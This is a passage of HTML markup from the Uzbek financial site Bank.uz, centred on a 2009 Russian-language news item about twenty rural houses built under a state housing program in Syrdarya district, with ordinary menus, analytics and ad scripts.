            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-rynka" title="Новости рынка" >
					<span >Новости рынка</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости рынка",
    "item": "https://bank.uz/news/novosti-rynka"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/text50642_komfortnoe_i_udobnoe_jile",
                "publisher":{
            "@type":"Organization",
            "name":"Bank.uz",
            "logo":"https://bank.uz/local/templates/main/img/logo.png"
        },
                "headline": "Комфортное и удобное жилье",
        "mainEntityOfPage": "https://bank.uz/news/text50642_komfortnoe_i_udobnoe_jile",
        "articleBody": "
В соответствии с Государственной программой «Год развития и благоустройства села» на территории сельского схода граждан «Пахтазор» ассоциации водопользователей имени Сабира Рахимова Сырдарьинского района построено двадцать домов.
Постановление Президента от 3 августа 2009 года «О дополнительных мерах по расширению масштабов строительства жилья в сельской местности» является мощным стимулом в благоустройстве кишлаков, повышении уровня жизни сельского населения. В целях исполнения данного постановления в отдаленных кишлаках с учетом местных условий возводятся жилые дома со всеми удобствами.
Построенные Сырдарьинским областным филиалом инжиниринговой компании «Кишлок курилиш инвест», они отличаются компактностью и соответствуют требованиям современной архитектуры. В четырех- и пятикомнатных домах с локальной отопительной системой сейчас идут последние отделочные работы.
– В предстоящем году на этой территории запланировано строительство еще 30 домов, – сказал представитель главного подрядчика – руководитель частной фирмы «Темир пайвандчи» Ж.Буронов. – Кирпич, цемент и другие стройматериалы своевременно и по относительно низким ценам доставляют местные производственные предприятия, что обеспечивает высокое качество и эффективность работы.
Д.Эсонова
 
Источник: УзА

",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2009-12-20T23:08:43+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Комфортное и удобное жилье        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        20.12.2009                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        
<p style="text-align: justify;"><span style="font-size: small;">В соответствии с Государственной программой «Год развития и благоустройства села» на территории сельского схода граждан «Пахтазор» ассоциации водопользователей имени Сабира Рахимова Сырдарьинского района построено двадцать домов.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Постановление Президента от 3 августа 2009 года «О дополнительных мерах по расширению масштабов строительства жилья в сельской местности» является мощным стимулом в благоустройстве кишлаков, повышении уровня жизни сельского населения. В целях исполнения данного постановления в отдаленных кишлаках с учетом местных условий возводятся жилые дома со всеми удобствами.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Построенные Сырдарьинским областным филиалом инжиниринговой компании «Кишлок курилиш инвест», они отличаются компактностью и соответствуют требованиям современной архитектуры. В четырех- и пятикомнатных домах с локальной отопительной системой сейчас идут последние отделочные работы.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">– В предстоящем году на этой территории запланировано строительство еще 30 домов, – сказал представитель главного подрядчика – руководитель частной фирмы «Темир пайвандчи» Ж.Буронов. – Кирпич, цемент и другие стройматериалы своевременно и по относительно низким ценам доставляют местные производственные предприятия, что обеспечивает высокое качество и эффективность работы.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Д.Эсонова</span></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-size: small;">Источник: УзА<br></span></p>
<p style="text-align: justify;"><span style="font-size: small;"><br></span></p>
    </span>
</div>

<div class="ist">
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_12717">
                        <span  class="center-news-img" data-link="/news/text153710_chab_trastbank_vzaimovygodnoe_sotrudnichestvo_po_razvitiyu_eksporta">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="ЧАБ &quot;Трастбанк&quot;: Взаимовыгодное сотрудничество по развитию экспорта">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                13.09.2019                            </p>
                                                <span  data-link="/news/text153710_chab_trastbank_vzaimovygodnoe_sotrudnichestvo_po_razvitiyu_eksporta" class="center-news-text">
                            ЧАБ "Трастбанк": Взаимовыгодное сотрудничество по развитию экспорта                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12715">
                        <span  class="center-news-img" data-link="/news/text153630_v_tashkente_otkrylis_novye_centry_bankovskih_uslug_-_next_i_beshkayragoch">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="В Ташкенте открылись новые центры банковских услуг - «Next» и «Бешкайрагоч»">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                10.09.2019                            </p>
                                                <span  data-link="/news/text153630_v_tashkente_otkrylis_novye_centry_bankovskih_uslug_-_next_i_beshkayragoch" class="center-news-text">
                            В Ташкенте открылись новые центры банковских услуг - «Next» и «Бешкайрагоч»                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12713">
                        <span  class="center-news-img" data-link="/news/text153627_sotrudnikam_trastbanka_vrucheny_pochetnye_gramoty">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Сотрудникам “Трастбанка” вручены почетные грамоты">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                10.09.2019                            </p>
                                                <span  data-link="/news/text153627_sotrudnikam_trastbanka_vrucheny_pochetnye_gramoty" class="center-news-text">
                            Сотрудникам “Трастбанка” вручены почетные грамоты                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
